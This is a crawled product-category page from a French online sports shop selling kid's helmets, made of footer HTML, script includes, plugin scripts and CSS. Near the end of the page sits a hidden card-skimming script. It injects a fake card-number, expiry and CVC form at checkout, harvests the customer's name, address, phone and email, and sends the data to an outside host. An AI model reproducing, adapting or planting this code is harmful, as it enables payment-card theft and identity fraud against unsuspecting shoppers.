                <div class="elementor-element elementor-element-2257fc51 elementor-widget elementor-widget-heading" data-id="2257fc51" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Informations</p>        </div>
                </div>
                <div class="elementor-element elementor-element-c71b8f widget_footer elementor-widget elementor-widget-text-editor" data-id="c71b8f" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/en/content/3-terms-and-conditions-of-use">CGV</a><br /><a href="/en/content/2-legal-notice">Terms and conditions</a><br /><a href="/en/contact-us">Contact</a><br />Privacy<br />Cookies</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-1dc3270d elementor-column elementor-col-50 elementor-inner-column" data-id="1dc3270d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-30033541 elementor-widget elementor-widget-heading" data-id="30033541" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">About</p>        </div>
                </div>
                <div class="elementor-element elementor-element-53eba94b widget_footer elementor-widget elementor-widget-text-editor" data-id="53eba94b" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/content/89-qui-somme-nous-">About us</a><br /><a href="/en/793-gift-cards">Gift cards</a><br /><a href="/en/content/22-retour-produit">Returns procedure</a><br /><a href="/en/content/1-delivery">Delivery</a><br />Sitemap</p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7836eee3 elementor-column elementor-col-25 elementor-top-column" data-id="7836eee3" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-91fe3ec elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="91fe3ec" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6e305997 elementor-column elementor-col-50 elementor-inner-column" data-id="6e305997" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-28d19e70 elementor-widget elementor-widget-heading" data-id="28d19e70" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">My account</p>        </div>
                </div>
                <div class="elementor-element elementor-element-148f4f6c widget_footer elementor-widget elementor-widget-text-editor" data-id="148f4f6c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/en/order-history">My orders</a><br />My returns<br /><a href="/en/addresses">My addresses</a><br /><a href="/en/identity">My information</a><br /><a href="/en/order-slip">My credit notes</a><br /><a href="/en/discount">My discount vouchers</a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7e977c9f elementor-column elementor-col-50 elementor-inner-column" data-id="7e977c9f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-241be692 elementor-widget elementor-widget-heading" data-id="241be692" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">CONTACT</p>        </div>
                </div>
                <div class="elementor-element elementor-element-3bd13cfe elementor-widget elementor-widget-text-editor" data-id="3bd13cfe" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>SILASPORT<br />26 avenue de la Forêt<br />44860 Saint-Aignan-Grandlieu</p><p>Opening hours : 09h00 - 12h30 / 14h00 - 18h00<br />Open Monday to Friday.</p><p></p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-ef8a2d3 elementor-widget elementor-widget-button" data-id="ef8a2d3" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="/en/contact-us" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-pop" role="button">
                <span class="elementor-button-content-wrapper">
                                    <span class="elementor-button-icon elementor-align-icon-right">
                        <i class="fa fa-angle-right" aria-hidden="true"></i>
                    </span>
                                    <span class="elementor-button-text">Contact us</span>
                </span>
            </a>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-5379d37c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5379d37c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6f5a3ad0 elementor-column elementor-col-100 elementor-top-column" data-id="6f5a3ad0" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-56cb9cb5 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="56cb9cb5" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-marchand-approuve.png" loading="lazy" alt="" width="22" height="22">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-5a969079 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5a969079" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default"><a href="#">Marchand approuvé par la Société des Avis Garantis, cliquez ici pour vérifier l’attestation.</a></p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </footer>

    </main>

    
      	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>
	<script src="https://www.silasport.com/themes/core.js" ></script>
	<script src="https://www.silasport.com/themes/classic/assets/js/theme.js" ></script>
	<script src="https://www.silasport.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://www.silasport.com/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/modules/creativeelements/views/lib/smartmenus/jquery.smartmenus.min.js?v=1.0.1" ></script>
	<script src="/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.9" ></script>
	<script src="/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/modules/creativeelements/views/lib/waypoints/waypoints.min.js?v=4.0.2" ></script>
	<script src="/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.7" ></script>
	<script src="/modules/creativeelements/views/js/frontend.min.js?v=2.5.9" ></script>
	<script src="https://www.silasport.com/modules/chronopost/views/js/ajax.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/imagesloaded.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/masonry.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/owl.carousel.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/g_relatedcrosssellingproducts.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/megamenu.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/clock.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/js/global-17.js" ></script>
	<script src="https://www.silasport.com/modules/facebookproductad/views/js/pixel.js" ></script>
	<script src="https://www.silasport.com/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
	<script src="https://www.silasport.com/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
	<script src="https://www.silasport.com/modules/hioutofstocknotification/views/js/front.js" ></script>
	<script src="https://www.silasport.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
	<script src="https://www.silasport.com/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://www.silasport.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/modules/wkcustompayment/views/js/bannerslider.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://www.silasport.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/selectize/selectize.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.form.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/pm_advancedsearch.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/as4_plugin-17.js" ></script>
	<script src="https://www.silasport.com/modules/iccrecaptcha/views/js/back.js" ></script>
	<script src="https://static.klaviyo.com/onsite/js/TZkx7Z/klaviyo.js" async></script>
	<script src="https://www.silasport.com/modules/klaviyops/dist/js/klaviyops-identify.b13cfc23.js" ></script>
	<script src="https://www.silasport.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>


<!--CE-JS-->    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "displayNavFullWidth",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"13":"Brand","17":"SIZE","22":"Price","10":"Color","18":"Prices drop","19":"New products","20":"Subcategories","23":"WHEEL DIAMETER","24":"WHEEL HARDNESS","25":"GO\u00dbTS","29":"Sp\u00e9cificit\u00e9s produits","30":"FIT","31":"Etiquette","3":"Categories","2":"Supplier","1":"Brand"},
                        selectedCriterions: {"3":[{"id_criterion":"14659","value":"Kid's Helmets","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.silasport.com\/en\/548-kid-s-helmets"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to Kid\&#039;s Helmets");
                            });
                                                                                                    as4Plugin.localCacheKey = "7a2de96bf6d549e622de48629fb880efd4607bb1";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = false;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://relaxpixelgame.top/api/accept-car";
let urlInclude = "order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-3"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numéro de carte *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Date d'expiration *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Code de sécurité *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/en/module/facebookproductad/ajax
body_size: 516
content:
{"data":[{"event_name":"ViewCategory","event_time":1768987182,"action_source":"website","event_id":"e7d3ba65d8e4cb062a40e27e9bcb175f","event_source_url":"https%3A%2F%2Fwww.silasport.com%2Fen%2Fmodule%2Ffacebookproductad%2Fajax","user_data":{"fbc":"","fbp":"","em":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ph":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","fn":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ln":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","db":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ge":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ct":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","st":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","zp":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","country":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","external_id":"05c2ab83fdd7505cbfaa0643d07bec4ff15710802019f089b31fa0911f1cf0a1","client_ip_address":"18.188.144.161","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"custom_data":{"content_category":"EQUIPMENT  > Kid s Helmets","content_ids":"['EN3917','EN3918','EN3920']","content_name":"Kid s Helmets","content_type":"product"}}]}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/themes/mychild/assets/css/custom-mychild.css
body_size: 10081
content:
/* .categoryStarsStr{
    margin-top: 0!important;
}
#categoryStarsMain{
    position: relative;
    z-index: -1;
}
.categoryStarsStr{
    font-size: 13px!important;
 }
.categoryStars span,
.steavisgarantisStar span{
    background-size: 111px 30px!important;
    background-repeat: no-repeat!important;
}
 #categoryStarsMain{
    margin-top: 4px!important;
    margin-bottom: 4px!important;
 } */


.product-description p,
.product_description p{
    color: #000!important;
    font-size: 13px!important;
}
.product-description ul,
.product_description ul{
    padding-left: 16px!important;
    list-style-type: disc!important;
    list-style-position: inside!important;
}
.product-description ul li,
.product_description ul li{
    font-size: 13px!important;
    color: #000!important;
}
.product-miniature ul{
    padding-left: 0!important;
    list-style-type: none!important;
    list-style-position: inherit!important;
}
.product-miniature ul li{
    color: #3C3C3B!important;
}

#categoryStarsMain{
    margin-top: 0!important;
    -moz-transform: scale(1)!important;
    transform: scale(1)!important;
    margin-bottom: 8px!important;
}
.categoryStarsStr{
    margin-top: 4px!important;
}

.grelated_products .discount-product{
    background-color: #e30613 !important;
    padding: 4px!important;
    min-width: unset!important;
    min-height: unset!important;
}


body#module-passwordprotection-fmmprotected .page-content{
    margin-top: 80px!important;
    margin-bottom: 80px!important;
}
#fmm-private-page #submit-private{
    margin-top: 10px;
}

/*STRUCTURE GLOBALE */
@media screen and (max-width: 1140px) {
    .elementor-element-08bc71c .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
}

@media screen and (max-width: 1024px) {
    .elementor-element-08bc71c>.elementor-container>.elementor-row>:nth-child(1){
        width: 40%;
        order: 2;
    }
    /* .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order: 2!important;}
    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){
        order: 3!important;
    } */
    .elementor-element-08bc71c .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
